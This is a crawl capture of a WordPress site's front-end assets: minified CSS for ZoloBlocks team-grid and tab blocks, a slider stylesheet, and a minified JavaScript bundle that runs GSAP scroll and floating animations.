.zolo-social-link:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child .zolo-social-link svg{display:block;height:var(--zolo-social-icon-size);position:relative;width:var(--zolo-social-icon-size);z-index:1}.wp-block-zolo-team-child .zolo-external-link,.wp-block-zolo-team-child .zolo-social-link{overflow:hidden;position:relative}.wp-block-zolo-team-child .zolo-social-link{border:var(--zolo-social-border-width) var(--zolo-social-border-style) var(--zolo-social-border-color);padding:var(--zolo-social-btn-padding)}.wp-block-zolo-team-child .zolo-external-link{align-items:center;background-color:var(--zoloblocks-brand-color);background-size:200% auto;border-radius:var(--zoloblocks-button-border-radius);display:flex;justify-content:center;padding:var(--zolo-external-btn-padding);text-align:center;text-decoration:none;transition:.5s ease}.wp-block-zolo-team-child .zolo-external-link svg{display:block;height:var(--zolo-external-icon-size);width:var(--zolo-external-icon-size);fill:var(--zoloblocks-brand-button-color);position:relative;z-index:1}.wp-block-zolo-team-child .zolo-external-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.default .zolo-info-wrap{background-color:var(--zoloblocks-item-bg-color);border:var(--zolo-content-border-width) var(--zolo-content-border-style) var(--zolo-content-border-color);border-radius:var(--zolo-item-border-radius);margin:var(--zolo-content-margin);padding:var(--zolo-content-padding);position:relative}.wp-block-zolo-team-child.default .zolo-external-link{--zolo-external-btn-padding:26px;border-bottom-left-radius:var(--zoloblocks-button-border-radius);border-top-left-radius:var(--zoloblocks-button-border-radius);bottom:calc(100% - 15px);font-size:clamp(.875rem,3vw,1.125rem);padding:var(--zolo-external-btn-padding);position:absolute;right:0}.wp-block-zolo-team-child.default .zolo-social-and-link-wrap,.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{border-top:var(--zolo-social-and-link-wrap-border-width) var(--zolo-social-and-link-wrap-border-style) var(--zolo-social-and-link-wrap-border-color);margin:var(--zolo-social-and-link-wrap-margin);padding:var(--zolo-social-and-link-wrap-padding)}.wp-block-zolo-team-child.style-1 .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-team-child.style-1 .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{align-items:center;display:flex;gap:var(--zolo-social-and-link-wrap-gap);justify-content:space-between}.wp-block-zolo-team-child.style-1 .zolo-external-link{border-radius:var(--zoloblocks-button-border-radius);font-size:clamp(.75rem,1vw,.875rem)}.wp-block-zolo-team-child.style-2 .zolo-item{position:relative}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-social-link{opacity:1;transform:translateX(0)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-image-wrap img{transform:scale(1.1)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-link-btn{opacity:1;transform:translateY(0)}.wp-block-zolo-team-child.style-2 .zolo-name{--zolo-name-text-color:#fff;color:var(--zolo-name-text-color)}.wp-block-zolo-team-child.style-2 .zolo-designation{--zolo-dasignation-text-color:#eaeaea;color:var(--zolo-dasignation-text-color)}.wp-block-zolo-team-child.style-2 .zolo-desc{--zolo-desc-text-color:#e1e1e1;color:var(--zolo-desc-text-color)}.wp-block-zolo-team-child.style-2 .zolo-link-btn{opacity:0;transform:translateY(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);display:flex;flex-direction:row-reverse;overflow:hidden}.wp-block-zolo-team-child.style-2 .zolo-image-wrap img{transition:transform .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap:before{background:linear-gradient(0deg,rgba(1,17,40,.615),transparent);bottom:0;content:"";height:100%;left:0;position:absolute;transition:height .3s ease;width:100%;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-social-share{--zolo-social-wrap-padding:30px;flex-direction:column;padding:var(--zolo-social-wrap-padding);position:absolute;right:0;top:0;width:auto}.wp-block-zolo-team-child.style-2 .zolo-social-link{background-color:var(--zoloblocks-brand-color);border:0;border-radius:50%;opacity:0;transform:translateX(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-social-link svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child.style-2 .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.style-2 .zolo-social-link:first-child{transition-delay:.1s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(2){transition-delay:.2s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(3){transition-delay:.3s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(4){transition-delay:.4s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(5){transition-delay:.5s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(6){transition-delay:.6s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(7){transition-delay:.7s}.wp-block-zolo-team-child.style-2 .zolo-info-wrap{--zolo-content-padding:30px;align-items:flex-end;box-sizing:border-box;display:flex;gap:clamp(.938rem,2vw,1.25rem);height:100%;justify-content:space-between;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;top:0;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-external-link{--zolo-external-btn-padding:16px;border-radius:50%;padding:var(--zolo-external-btn-padding)}
.wp-block-zolo-team-grid{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-team-grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}

.wp-block-zolo-tabs{--zolo-tab-head-wrap-gap:20px;--zolo-tab-head-wrap-margin:24px;--zolo-tab-icon-size:14px;--zolo-tab-icon-padding:12px;--zolo-tab-icon-margin:0 0 15px;--zolo-tab-icon-border-radius:50%;--zolo-tab-title-color:#484853;--zolo-tab-title-margin:0;--zolo-tab-desc-margin:10px 0 0;--zolo-tab-desc-color:#88888b;--zolo-tab-head-item-padding:14px 30px;--zolo-tab-head-item-border-radius:10px;--zolo-tab-wrap-gap:30px;--zolo-tab-head-item-gap:15px;--zolo-tab-animation-height:4px;--zolo-head-item-border-width:1px;--zolo-head-item-border-style:solid}.wp-block-zolo-tabs .zolo-tab_header-wrap{display:flex;flex-direction:column;gap:var(--zolo-tab-head-wrap-gap);margin:0 0 var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_header-wrap.tiw_justify .zolo-tab_head-item{width:100%}.wp-block-zolo-tabs .zolo-tab_head-item{border-radius:var(--zolo-tab-head-item-border-radius);box-sizing:border-box;cursor:pointer;position:relative;text-align:left;transition:all .3s ease-out}.wp-block-zolo-tabs .zolo-tab_head-item:focus-visible{outline:none}.wp-block-zolo-tabs .tab__item.active{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-tabs .tab__item.active .zolo-tab_title{--zolo-tab-title-color:#fff}.wp-block-zolo-tabs .tab__item.active .zolo-tab_desc{--zolo-tab-desc-color:#e6e6e6}.wp-block-zolo-tabs .tab__item.active .zolo-tab_icon{background-color:#fff}.wp-block-zolo-tabs .tab__content-item{display:none}.wp-block-zolo-tabs .wp-block-zolo-tab.active .tab__content-item{display:block}.wp-block-zolo-tabs .zolo-tab_icon{background-color:#e5e5ec;border-radius:var(--zolo-tab-icon-border-radius);display:inline-block;font-weight:700;padding:var(--zolo-tab-icon-padding)}.wp-block-zolo-tabs .zolo-tab_icon svg{display:block;height:var(--zolo-tab-icon-size);width:var(--zolo-tab-icon-size)}.wp-block-zolo-tabs .zolo-tab_title{color:var(--zolo-tab-title-color);font-size:18px;margin:var(--zolo-tab-title-margin)}.wp-block-zolo-tabs .zolo-tab_desc{color:var(--zolo-tab-desc-color);font-size:14px;line-height:1.6;margin:var(--zolo-tab-desc-margin)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_header-wrap{--zolo-tab-head-wrap-gap:20px;gap:var(--zolo-tab-head-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_head-item{padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{display:flex;flex-direction:column;gap:var(--zolo-tab-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{--zolo-tab-head-wrap-margin:0;flex-direction:column;margin:var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__item,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__item{--zolo-tab-head-item-padding:25px;padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tab_content-style-2 .zolo-tab_icon{margin:var(--zolo-tab-icon-margin)}.wp-block-zolo-tabs .zolo-tab_content-style-1 .zolo-tab_head-item,.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{align-items:center;display:flex;gap:var(--zolo-tab-head-item-gap)}.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{flex-direction:row-reverse;text-align:left}.wp-block-zolo-tabs .zolo-indicator-position-bottom .zolo-tab_head-item:before{bottom:0}.wp-block-zolo-tabs .zolo-indicator-position-top .zolo-tab_head-item:before{top:0}.wp-block-zolo-tabs .zolo-tab_head-item:before{background:#000;height:var(--zolo-tab-animation-height);left:0;opacity:0;position:absolute;transition:.2s;visibility:hidden;width:100%;z-index:1}.wp-block-zolo-tabs .zolo-tab_animation-style-1 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{opacity:1;visibility:visible}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{transition:width .45s cubic-bezier(.23,1,.32,1);width:0}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{width:100%}.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{left:50%;transform:translateX(-50%)}@media(min-width:768px){.wp-block-zolo-tabs .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row-reverse}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{width:40%}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__content,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__content{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/slider-topo.css
body_size: 223
content:
.slider-topo img {
    height: 400px;
    max-height: 400px;
    width: 100%;
    max-width: 2560px;
    object-fit: cover;
    justify-self: center;
    margin: auto;    
}

.slick-prev {
    left: 1%;
    z-index: 999;
}

.slick-next {
    right: 1%;
    z-index: 999;
}

@media only screen and (min-width: 150px) and (max-width: 576px){
    .slider-topo img {
        height: 120px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0
body_size: 1375
content:
(()=>{var e={5875:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-entrance-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}});gsap.set(e,{opacity:1});const l={},n={duration:a.duration?a.duration/1e3:2,delay:a.delay?a.delay/1e3:0,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]};if(0!==a.translateX.value&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.value),0!==a.translateY.value&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.value),0!==a.translateZ.value&&(l["px"===a.translateZ.unit?"z":"zPercent"]=a.translateZ.value),0!==a.rotateX.value&&(l.rotationX=a.rotateX.value),0!==a.rotateY.value&&(l.rotationY=a.rotateY.value),0!==a.rotateZ.value&&(l.rotationZ=a.rotateZ.value),0!==a.scaleX.value&&(l.scaleX=a.scaleX.value),0!==a.scaleY.value&&(l.scaleY=a.scaleY.value),0!==a.scaleZ.value&&(l.scale=a.scaleZ.value),0!==a.skewX.value&&(l.skewX=a.skewX.value),0!==a.skewY.value&&(l.skewY=a.skewY.value),0!==a.perspective&&(l.transformPerspective=a.perspective),0!==a.opacity&&(l.opacity=a.opacity),"custom"===a.presetAnimation)t=t.from(e,{...l,...n});else{const l={fade:{opacity:1,duration:2},slide:{xPercent:100,opacity:1},scale:{scale:0,opacity:1},rotate:{rotation:180,opacity:1},flip:{rotationY:180,opacity:1},zoom:{scale:0,opacity:1},scaleUp:{scale:1.5,opacity:1},scaleDown:{scale:.5,opacity:1},top:{yPercent:-100,opacity:1},right:{xPercent:100,opacity:1},bottom:{yPercent:100,opacity:1},left:{xPercent:-100,opacity:1},topSmall:{yPercent:-20,opacity:1},rightSmall:{xPercent:20,opacity:1},bottomSmall:{yPercent:20,opacity:1},leftSmall:{xPercent:-20,opacity:1},topMedium:{yPercent:-50,opacity:1},rightMedium:{xPercent:50,opacity:1},bottomMedium:{yPercent:50,opacity:1},leftMedium:{xPercent:-50,opacity:1}}[a.presetAnimation];t=t.from(e,{...l,...n})}})(l,JSON.parse(l.dataset.animation))}))}))},123:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-floating-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}}),l=[],n=[];0!==a.translateX.minValue&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.minValue),0!==a.translateX.maxValue&&(n["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.maxValue),0!==a.translateY.minValue&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.minValue),0!==a.translateY.maxValue&&(n["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.maxValue),0!==a.translateZ.minValue&&(l["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.minValue),0!==a.translateZ.maxValue&&(n["px"===a.translateZ.unit?"z":"ZPercent"]=a.translateZ.maxValue),0!==a.scaleX.minValue&&(l.scaleX=a.scaleX.minValue),0!==a.scaleX.maxValue&&(n.scaleX=a.scaleX.maxValue),0!==a.scaleY.minValue&&(l.scaleY=a.scaleY.minValue),0!==a.scaleY.maxValue&&(n.scaleY=a.scaleY.maxValue),0!==a.scaleZ.minValue&&(l.scale=a.scaleZ.minValue),0!==a.scaleZ.maxValue&&(n.scale=a.scaleZ.maxValue),0!==a.skewX.minValue&&(l.skewX=a.skewX.minValue),0!==a.skewX.maxValue&&(n.skewX=a.skewX.maxValue),0!==a.skewY.minValue&&(l.skewY=a.skewY.minValue),0!==a.skewY.maxValue&&(n.skewY=a.skewY.maxValue),0!==a.rotateX.minValue&&(l.rotationX=a.rotateX.minValue),0!==a.rotateX.maxValue&&(n.rotationX=a.rotateX.maxValue),0!==a.rotateY.minValue&&(l.rotationY=a.rotateY.minValue),0!==a.rotateY.maxValue&&(n.rotationY=a.rotateY.maxValue),0!==a.rotateZ.minValue&&(l.rotation=a.rotateZ.minValue),0!==a.rotateZ.maxValue&&(n.rotation=a.rotateZ.maxValue),0!==a.opacity.minValue&&(l.opacity=a.opacity.minValue),0!==a.opacity.maxValue&&(n.opacity=a.opacity.maxValue),t=t.fromTo(e,{...l},{...n,repeat:-1,yoyo:!0,duration:a.duration/1e3,delay:a.delay/1e3,perspective:a.perspective,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]}),isPlaying?t.restart():(t.pause(),gsap.set(e,{clearProps:"all"}))})(l,JSON.parse(l.dataset.floating))}))}))},8017:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-transform-animation`);if(l){const e=document.createElement("div");e.classList.add("zolo-transform-wrapper"),l.parentNode.insertBefore(e,l),e.appendChild(l)}}))}))}},a={};function t(l){var n=a[l];if(void 0!==n)return n.exports;var o=a[l]={exports:{}};return e[l](o,o.exports,t),o.exports}t.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return t.d(a,{a}),a},t.d=(e,a)=>{for(var l in a)t.o(a,l)&&!t.o(e,l)&&Object.defineProperty(e,l,{enumerable:!0,get:a[l]})},t.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{"use strict";t(5875),t(123),t(8017)})()})();